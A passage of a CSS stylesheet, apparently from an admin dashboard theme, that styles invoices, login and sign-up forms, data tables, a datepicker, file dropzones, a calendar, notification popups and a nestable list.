  background-color: #FFFFFF;
  padding: 50px 33px;
  flex: 1 1 0%;
}

@media (max-width: 575.98px) {
  .invoice-content {
    padding: 25px;
  }
}

.invoice-header {
  margin-bottom: 100px;
}

@media (max-width: 575.98px) {
  .invoice-header {
    margin-bottom: 50px;
  }
}

.invoice-title {
  font-size: 2.69231rem;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-title {
    font-size: 1.92308rem;
  }
}

.invoice-order {
  text-align: right;
}

.invoice-order .invoice-number {
  display: block;
  margin-top: 1rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-number {
    font-size: 1.07692rem;
  }
}

.invoice-order .invoice-date {
  font-size: 1.077rem;
  color: #858585;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-date {
    font-size: 1rem;
  }
}

.invoice-details {
  width: 100%;
  font-size: 1.07692rem;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-details {
    font-size: 1rem;
    margin-bottom: 55px;
  }
}

.invoice-details thead th {
  text-align: right;
  padding-bottom: 1.69231rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-details thead th {
    font-size: 1rem;
    padding-bottom: 1.15385rem;
  }
}

.invoice-details thead th:first-child {
  text-align: left;
}

.invoice-details tr > td {
  padding: 23px 0;
}

@media (max-width: 767.98px) {
  .invoice-details tr > td {
    padding: 10px 0;
  }
}

.invoice-details tbody .hours {
  text-align: right;
}

.invoice-details tbody .amount {
  text-align: right;
}

.invoice-summary {
  width: 100%;
  font-size: 1.38462rem;
  border-top: 1px solid #d9d9d9;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-summary {
    margin-bottom: 55px;
    font-size: 1.07692rem;
  }
}

.invoice-summary th {
  padding-top: 26px;
  font-weight: 600;
  width: 20%;
}

@media (max-width: 575.98px) {
  .invoice-summary th {
    width: 37%;
  }
}

.invoice-summary th.total {
  width: 60%;
  font-size: 1.84615rem;
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-summary th.total {
    font-size: 1.07692rem;
    width: 26%;
  }
}

.invoice-summary .total-value {
  text-align: right;
  font-size: 3.07692rem;
}

@media (max-width: 575.98px) {
  .invoice-summary .total-value {
    font-size: 1.07692rem;
    font-weight: 600;
  }
}

.invoice-payment-details {
  border: 1px solid #d9d9d9;
  border-left-width: 0;
  border-right-width: 0;
  padding: 23px 0;
}

.invoice-payment-details p {
  margin-bottom: .538462rem;
}

.invoice-message .title {
  display: block;
  font-weight: 600;
  text-transform: uppercase;
  color: #545454;
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-message .title {
    font-size: 1.077rem;
  }
}

.invoice-message p {
  font-size: 1.23077rem;
  color: #999999;
  line-height: 1.6;
}

@media (max-width: 575.98px) {
  .invoice-message p {
    font-size: 1rem;
  }
}

.invoice-footer {
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-footer {
    text-align: center;
  }
}

@media (max-width: 575.98px) {
  .mai-login {
    height: 100%;
  }
}

.mai-login .main-content {
  padding: 0;
}

.mai-login ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-login :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-login :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.login-submit {
  padding: 2.4rem 0 2.5rem;
}

.login-tools > div {
  padding: 0;
}

.login-remember .custom-control-label::before {
  background-color: transparent;
  border-width: 2px;
  border-color: #4c4c4c;
}

.login-remember .custom-control-input:checked ~ .custom-control-label::before,
.login-remember .custom-control-input:active ~ .custom-control-label::before {
  background-color: transparent;
}

.login-forgot-password a {
  color: #FFFFFF;
  opacity: .8;
}

.login-forgot-password a:hover {
  opacity: 1;
}

@media (max-width: 575.98px) {
  .mai-sign-up {
    height: 100%;
  }
}

.mai-sign-up .main-content {
  padding: 0;
}

.sign-up-form .form-group.inline [class*="col-"] {
  padding: 0;
}

.sign-up-form .sign-up-submit {
  padding: 1.53846rem 0 1.15385rem;
}

.sign-up-form .title {
  font-size: 15px;
  color: #d9d9d9;
  text-align: center;
}

.sign-up-form .social-signup [class*="col-"] {
  padding: 0 7px;
}

.sign-up-form .social-signup [class*="col-"]:first-child {
  padding-left: 0;
}

.sign-up-form .social-signup [class*="col-"]:last-child {
  padding-right: 0;
}

.sign-up-form .conditions {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [dataTables]
*/
table.dataTable {
  margin: 0 !important;
  border-collapse: collapse !important;
}

table.dataTable thead .sorting:before,
table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:before,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:before,
table.dataTable thead .sorting_desc:after {
  font-size: 20px;
  bottom: .5rem;
}

div.dataTables_wrapper {
  flex-flow: column;
  align-items: stretch;
  padding-left: 0;
  padding-right: 0;
}

div.dataTables_wrapper div.dataTables_info {
  color: #757575;
  padding-top: 5px;
}

div.dataTables_wrapper div.dataTables_paginate ul.pagination {
  margin: 0;
  justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_length label, div.dataTables_wrapper div.dataTables_filter label {
  margin-bottom: 0;
  font-size: 13px;
  color: #757575;
}

div.dataTables_wrapper div.dataTables_length label {
  justify-content: flex-start;
}

div.dataTables_wrapper div.dataTables_length label select {
  padding: 2px;
  margin: 0 5px;
}

div.dataTables_wrapper div.dataTables_filter label {
  justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_filter label select {
  padding: 2px;
}

.mai-datatable-header {
  border-bottom: 1px solid #eceeef;
  margin: 2px 0 0;
  padding: 15px 10px 22px;
}

.mai-datatable-header .dt-buttons .btn embed {
  outline: none;
}

.mai-datatable-footer {
  margin: 0;
  padding: 15px 3px 13px;
  background-color: #f7f7f7;
  border-top: 1px solid #eceeef;
}

.datepicker {
  direction: ltr;
}

.datepicker table tr td,
.datepicker table tr th {
  border-radius: 50%;
}

.datepicker-inline {
  width: 220px;
}

.datepicker-rtl {
  direction: rtl;
}

.datepicker-rtl table tr td span {
  float: right;
}

.datepicker-dropdown {
  top: 0;
  left: 0;
  min-width: 160px;
  padding: 10px;
  z-index: 1000 !important;
}

.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #636c72;
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  position: absolute;
}

.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #FFFFFF;
  border-top: 0;
  position: absolute;
}

.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}

.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}

.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}

.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}

.datepicker-dropdown.datepicker-orient-bottom:before {
  top: -7px;
}

.datepicker-dropdown.datepicker-orient-bottom:after {
  top: -6px;
}

.datepicker-dropdown.datepicker-orient-top:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid rgba(0, 0, 0, 0.1);
}

.datepicker-dropdown.datepicker-orient-top:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #FFFFFF;
}

.datepicker table {
  margin: 0;
  user-select: none;
  border-collapse: separate;
}

.datepicker table thead tr th {
  padding: 10px 4px 8px;
  font-weight: 400;
  color: #707070;
}

.datepicker td, .datepicker th {
  text-align: center;
  width: 2.5rem;
  height: 2.5rem;
  color: #878787;
  border: none;
}

.table-striped .datepicker table tr td, .table-striped .datepicker table tr th {
  background-color: transparent;
}

.datepicker table tr td {
  padding: 0 8px;
  line-height: 1.3;
  height: 33px;
  width: 33px;
}

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {
  background: #eceeef;
  cursor: pointer;
}

.datepicker table tr td.old, .datepicker table tr td.new {
  color: #c7c7c7;
}

.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover {
  background: none;
  color: #c7c7c7;
  cursor: default;
}

.datepicker table tr td.highlighted {
  background: #58C7EF;
  border-radius: 0;
}

.datepicker table tr td.today, .datepicker table tr td.today:hover, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled:hover {
  background-color: whitesmoke;
  color: #878787;
}

.datepicker table tr td.today:hover:hover {
  color: #878787;
}

.datepicker table tr td.today.active:hover {
  color: #fff;
}

.datepicker table tr td.range, .datepicker table tr td.range:hover, .datepicker table tr td.range.disabled, .datepicker table tr td.range.disabled:hover {
  background: #eceeef;
}

.datepicker table tr td.range.today, .datepicker table tr td.range.today:hover, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today.disabled:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:hover, .datepicker table tr td.range.today:hover:hover, .datepicker table tr td.range.today.disabled:hover, .datepicker table tr td.range.today.disabled:hover:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #f3af48;
}

.datepicker table tr td.range.today:focus, .datepicker table tr td.range.today.focus, .datepicker table tr td.range.today:hover:focus, .datepicker table tr td.range.today:hover.focus, .datepicker table tr td.range.today.disabled:focus, .datepicker table tr td.range.today.disabled.focus, .datepicker table tr td.range.today.disabled:hover:focus, .datepicker table tr td.range.today.disabled:hover.focus {
  box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today:disabled, .datepicker table tr td.range.today:hover.disabled, .datepicker table tr td.range.today:hover:disabled, .datepicker table tr td.range.today.disabled.disabled, .datepicker table tr td.range.today.disabled:disabled, .datepicker table tr td.range.today.disabled:hover.disabled, .datepicker table tr td.range.today.disabled:hover:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.dropdown-toggle, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #f2aa3c;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.dropdown-toggle:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.selected, .datepicker table tr td.selected:hover, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected.disabled:hover {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td.selected:hover, .datepicker table tr td.selected:hover:hover, .datepicker table tr td.selected.disabled:hover, .datepicker table tr td.selected.disabled:hover:hover {
  color: #FFFFFF;
  background-color: #34383b;
  border-color: #34383b;
}

.datepicker table tr td.selected:focus, .datepicker table tr td.selected.focus, .datepicker table tr td.selected:hover:focus, .datepicker table tr td.selected:hover.focus, .datepicker table tr td.selected.disabled:focus, .datepicker table tr td.selected.disabled.focus, .datepicker table tr td.selected.disabled:hover:focus, .datepicker table tr td.selected.disabled:hover.focus {
  box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.selected.disabled, .datepicker table tr td.selected:disabled, .datepicker table tr td.selected:hover.disabled, .datepicker table tr td.selected:hover:disabled, .datepicker table tr td.selected.disabled.disabled, .datepicker table tr td.selected.disabled:disabled, .datepicker table tr td.selected.disabled:hover.disabled, .datepicker table tr td.selected.disabled:hover:disabled {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.dropdown-toggle, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected:hover.dropdown-toggle, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle {
  color: #FFFFFF;
  background-color: #636c72;
  border-color: #2e3235;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.dropdown-toggle:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected:hover.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.active, .datepicker table tr td.active.active, .datepicker table tr td.active.active:hover, .datepicker table tr td.active.active.disabled, .datepicker table tr td.active.active.disabled:hover {
  background-color: #fe8458;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 48px;
  line-height: 48px;
  float: left;
  margin: 1%;
  cursor: pointer;
  border-radius: 3px;
}

.datepicker table tr td span:hover, .datepicker table tr td span.focused {
  background: #eceeef;
}

.datepicker table tr td span.disabled, .datepicker table tr td span.disabled:hover {
  background: none;
  color: #636c72;
  cursor: default;
}

.datepicker table tr td span.active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.active:hover, .datepicker table tr td span.active:hover.active:hover, .datepicker table tr td span.active.active.disabled, .datepicker table tr td span.active.active.disabled:hover {
  background-color: #fe8458;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span.old, .datepicker table tr td span.new {
  color: #c7c7c7;
}

.datepicker .datepicker-switch {
  width: 145px;
}

.datepicker .datepicker-switch,
.datepicker tfoot tr th {
  cursor: pointer;
}

.datepicker .datepicker-switch:hover,
.datepicker tfoot tr th:hover {
  color: #707070;
  background-color: transparent;
}

.datepicker .prev,
.datepicker .next {
  cursor: pointer;
}

.datepicker .prev:hover,
.datepicker .next:hover {
  color: #fe8458;
  background-color: transparent;
}

.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}

.input-append.date .add-on,
.input-prepend.date .add-on {
  cursor: pointer;
}

.input-append.date .add-on i,
.input-prepend.date .add-on i {
  margin-top: 3px;
}

.input-daterange input {
  text-align: center;
}

.input-daterange .add-on {
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 1.538;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 1.538;
  text-align: center;
  text-shadow: 0 1px 0 #FFFFFF;
  vertical-align: middle;
  background-color: #eceeef;
  border: 1px solid #ccc;
  margin-left: -5px;
  margin-right: -5px;
}

form.dropzone {
  position: relative;
  border: 2px dashed #d4d4d4;
  padding: 70px 60px 80px;
  background: transparent;
}

form.dropzone .icon {
  background-color: #e6e6e6;
  border-radius: 50%;
  display: inline-block;
  height: 100px;
  width: 100px;
  margin-bottom: 15px;
  padding: 20px;
  text-align: center;
}

form.dropzone .icon span {
  font-size: 60px;
  color: #5d5d5d;
}

form.dropzone h2 {
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: 300;
}

form.dropzone .note {
  font-size: 16px;
}

form.dropzone .dz-preview.dz-file-preview .dz-image, form.dropzone .dz-preview.dz-image-preview .dz-image {
  border: 3px solid #fe8458;
  border-radius: 3px;
  background: #ededed;
}

form.dropzone .dz-preview.dz-file-preview.dz-error .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-error .dz-image {
  border-color: #F45846;
}

form.dropzone .dz-preview.dz-file-preview.dz-success .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-success .dz-image {
  border-color: #fe8458;
}

form.dropzone .dz-preview .dz-details .dz-filename span, form.dropzone .dz-preview .dz-details .dz-size span {
  background: transparent;
}

form.dropzone .dz-preview .dz-error-message {
  word-break: break-word;
}

.dropzone-mobile-trigger {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.tooltip-chart {
  display: flex;
}

.tooltip-chart .content-chart {
  background-color: rgba(0, 0, 0, 0.8);
  color: #FFF;
  border-radius: 3px;
  padding: 5px 12px 5px;
  position: relative;
}

.tooltip-chart .content-chart:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.8);
  position: absolute;
  bottom: -5px;
  margin-left: 50%;
  left: -5px;
}

.tooltip-chart .content-chart.arrow-none:before {
  display: none;
}

.tooltip-chart .content-chart span {
  display: block;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: -2px;
  text-align: center;
  color: #ffe1d7;
}

.tooltip-chart .content-chart .label {
  font-size: 11px;
  text-align: center;
}

.tooltip-chart .content-chart .label .label-x, .tooltip-chart .content-chart .label .label-y {
  display: inline-block;
}

/*------------------------------------------------------------------
  [Full calendar]
*/
.full-calendar .fc-toolbar {
  padding-top: 25px;
  margin-bottom: 30px;
}

.full-calendar .fc-view-container .fc-event-container .fc-event {
  background: #fe8458;
  border-color: #fe662f;
  color: #FFFFFF;
  border-radius: 0;
  font-size: .923077rem;
}

.full-calendar .fc-view-container .fc-border-separate .fc-today {
  background-color: #f7f7f7;
}

.full-calendar .fc-view-container .fc-cell-overlay {
  background-color: fade(#fe8458, 50%);
}

.full-calendar .fc-button {
  color: #545454;
  background: #FFFFFF;
  border-color: #cccccc;
  height: initial;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  font-size: 1rem;
  box-shadow: none;
  text-shadow: none;
}

.full-calendar .fc-button:focus, .full-calendar .fc-button.focus {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
  box-shadow: none;
  outline: none;
}

.full-calendar .fc-button:focus:hover, .full-calendar .fc-button.focus:hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:hover, .full-calendar .fc-button.hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.fc-state-active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  box-shadow: none;
  border-color: #cccccc;
  background-color: #e8e8e8;
}

.full-calendar .fc-button:active:hover, .full-calendar .fc-button:active:focus, .full-calendar .fc-button:active.focus, .full-calendar .fc-button.fc-state-active:hover, .full-calendar .fc-button.fc-state-active:focus, .full-calendar .fc-button.fc-state-active.focus, .full-calendar .fc-button.active:hover, .full-calendar .fc-button.active:focus, .full-calendar .fc-button.active.focus,
.open > .full-calendar .fc-button.dropdown-toggle:hover,
.open > .full-calendar .fc-button.dropdown-toggle:focus,
.open > .full-calendar .fc-button.dropdown-toggle.focus {
  background-color: #e8e8e8;
  border-color: #cccccc;
  box-shadow: none;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  background-image: none;
}

.full-calendar .fc-button.disabled, .full-calendar .fc-button.disabled:hover, .full-calendar .fc-button.disabled:focus, .full-calendar .fc-button.disabled.focus, .full-calendar .fc-button.disabled:active, .full-calendar .fc-button.disabled.active, .full-calendar .fc-button[disabled], .full-calendar .fc-button[disabled]:hover, .full-calendar .fc-button[disabled]:focus, .full-calendar .fc-button[disabled].focus, .full-calendar .fc-button[disabled]:active, .full-calendar .fc-button[disabled].active,
fieldset[disabled] .full-calendar .fc-button,
fieldset[disabled] .full-calendar .fc-button:hover,
fieldset[disabled] .full-calendar .fc-button:focus,
fieldset[disabled] .full-calendar .fc-button.focus,
fieldset[disabled] .full-calendar .fc-button:active,
fieldset[disabled] .full-calendar .fc-button.active {
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.full-calendar .fc-button.fc-prev-button, .full-calendar .fc-button.fc-next-button {
  padding-left: 7px;
  padding-right: 7px;
}

.full-calendar .fc-button .fc-icon {
  position: relative;
  top: -2px;
  line-height: 0.4;
  vertical-align: middle;
  overflow: visible;
  height: auto;
}

.full-calendar .fc-button .fc-icon:after {
  position: static;
  font-weight: 400;
  font-size: 1.61538rem;
}

.full-calendar .fc-state-default.fc-corner-left {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.full-calendar .fc-state-default.fc-corner-right {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.full-calendar .fc-row .fc-content-skeleton td,
.full-calendar .fc-row .fc-helper-skeleton td {
  border-color: inherit;
}

.full-calendar .fc-unthemed .fc-today {
  background-color: white;
}

@media phone {
  .full-calendar {
    max-width: 767px;
  }
  .full-calendar .fc-toolbar .fc-left, .full-calendar .fc-toolbar .fc-center, .full-calendar .fc-toolbar .fc-right {
    text-align: center;
    display: block;
    width: 100%;
  }
  .full-calendar .fc-toolbar .fc-left {
    padding-bottom: 20px;
  }
  .full-calendar .fc-toolbar .fc-center {
    padding: 0;
  }
}

.fullcalendar-external-events .fc-event {
  margin: 2px 0;
  padding: 5px;
  background: #fe8458;
  color: #FFFFFF;
  font-size: .923077rem;
  cursor: pointerr;
  display: inline-block;
  border-width: 0;
  border-radius: 0;
}

.fullcalendar-external-events p input {
  margin-top: 15px;
}

.fullcalendar-external-events p label {
  font-weight: 300;
  vertical-align: middle;
}

/*------------------------------------------------------------------
  [Notifications]
*/
#gritter-notice-wrapper {
  width: 29.23rem;
  top: 6rem;
}

.gritter-item-wrapper {
  background: #FFFFFF;
  box-shadow: 0 0px 0.307rem rgba(0, 0, 0, 0.25);
  margin-bottom: 20px;
}

.gritter-item {
  font-family: "Open Sans", sans-serif;
  background: transparent;
  color: #FFFFFF;
  padding: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.gritter-icon-container,
.gritter-img-container {
  display: table-cell;
  width: 26%;
  vertical-align: middle;
  text-align: center;
}

.gritter-image {
  float: none;
  width: 4.61538rem;
  height: 4.61538rem;
}

.gritter-content {
  width: auto;
}

.gritter-with-image, .gritter-without-image {
  padding: 1.153rem 2.692rem 1.51rem 1.7rem;
  color: #545454;
  width: 23rem;
  display: table-cell;
}

.gritter-with-image p, .gritter-without-image p {
  font-size: 1rem;
  line-height: 1.5;
}

.gritter-without-image {
  padding-left: 1.461rem;
}

.gritter-close {
  display: block;
  top: 10px;
  right: 10px;
  left: auto;
  height: 1.525rem;
  width: 1.525rem;
  font-size: 0;
  background: transparent;
  text-indent: inherit;
  color: #8c8c8c;
}

.gritter-close:hover {
  color: gray;
}

.gritter-close:after {
  content: '';
  font-family: "Stroke 7";
  font-size: 1.525rem;
  text-shadow: none;
  line-height: 1;
}

.gritter-title {
  text-shadow: none;
  font-weight: 300;
  font-size: 17px;
}

.gritter-clean {
  background: #FFFFFF;
}

.gritter-clean .gritter-item {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-img-container {
  background-color: #fafafa;
}

.gritter-clean .gritter-item .gritter-content {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-content .gritter-close {
  opacity: 0.5;
}

.gritter-clean .gritter-item .gritter-content .gritter-close:after {
  color: #545454;
}

.gritter-social .gritter-icon {
  font-size: 2.8rem;
}

.gritter-social .gritter-content {
  padding-left: 0;
  width: 21.6rem;
}

.gritter-social.facebook .gritter-icon-container {
  color: #5d82d1;
}

.gritter-social.facebook .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.twitter .gritter-icon-container {
  color: #50bff5;
}

.gritter-social.twitter .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.google-plus .gritter-icon-container {
  color: #eb5e4c;
}

.gritter-social.google-plus .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.dribbble .gritter-icon-container {
  color: #f7659c;
}

.gritter-social.dribbble .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.flickr .gritter-icon-container {
  color: #0063dc;
}

.gritter-social.flickr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.linkedin .gritter-icon-container {
  color: #238cc8;
}

.gritter-social.linkedin .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.youtube .gritter-icon-container {
  color: #ef4e41;
}

.gritter-social.youtube .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.pinterest .gritter-icon-container {
  color: #e13138;
}

.gritter-social.pinterest .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.github .gritter-icon-container {
  color: #333;
}

.gritter-social.github .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.tumblr .gritter-icon-container {
  color: #426d9b;
}

.gritter-social.tumblr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-theme {
  background-color: #323232;
}

.gritter-theme .gritter-title {
  color: #fe8458;
}

.gritter-theme .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-close {
  color: #FFFFFF;
  opacity: 0.7;
}

.gritter-color .gritter-close:hover {
  opacity: 1;
}

.gritter-color.primary {
  background: #fe8458;
}

.gritter-color.success {
  background: #2cc185;
}

.gritter-color.info {
  background: #58C7EF;
}

.gritter-color.warning {
  background: #FFDC42;
}

.gritter-color.danger {
  background: #F45846;
}

.gritter-color.dark {
  background: #545454;
}

@media (max-width: 575.98px) {
  .ms-container {
    width: auto;
  }
}

@media (max-width: 767.98px) {
  .ms-container {
    margin: 0 auto;
  }
}

.ms-container .ms-selectable li.ms-elem-selectable,
.ms-container .ms-selection li.ms-elem-selection {
  padding: 6px 10px;
}

.ms-container .ms-selectable, .ms-container .ms-selection {
  background-color: transparent;
}

.ms-container .ms-selectable li.ms-hover,
.ms-container .ms-selection li.ms-hover {
  background-color: #fe8458;
}

.ms-container .ms-list {
  border: 2px solid #ebebeb;
  background-color: #FFFFFF;
  border-radius: 0;
  box-shadow: none;
}

.ms-container .ms-list.ms-focus {
  box-shadow: none;
  border-color: #fe8458;
}

.ms-container .search-input {
  height: 30px;
  margin-bottom: 10px;
}

/*------------------------------------------------------------------
  [Nestable list]
*/
.dd {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
  max-width: 46.1538rem;
  list-style: none;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}

.dd-list .dd-item .dd-handle, .dd-list .dd3-item .dd-handle {
  cursor: default;
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem;
  text-decoration: none;
  border: 1px solid #dedede;
  background: #FFFFFF;
}

.dd-list .dd-item .dd-handle:hover, .dd-list .dd3-item .dd-handle:hover {
  color: #FFFFFF;
  background: #fe8458;
  border-color: #fe8458;
}

.dd-list .dd-item > button, .dd-list .dd3-item > button {
  display: block;
  position: relative;
  cursor: pointer;
  float: left;
  width: 1.92308rem;
  height: 1.53846rem;
  margin: 0.615385rem 0.153846rem;
  padding: 0;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 0;
  background: transparent;
  font-size: 1.5rem;
  color: #878787;
}

.dd-list .dd-item > button:before, .dd-list .dd3-item > button:before {
  content: '+';
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
  text-indent: 0;
}

.dd-list .dd-item > button[data-action="collapse"]:before, .dd-list .dd3-item > button[data-action="collapse"]:before {
  content: '-';
}

.dd-list .dd-item .dd3-content, .dd-list .dd3-item .dd3-content {
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem 0.538462rem 3.07692rem;
  text-decoration: none;
  background: none repeat scroll 0 0 #FFFFFF;
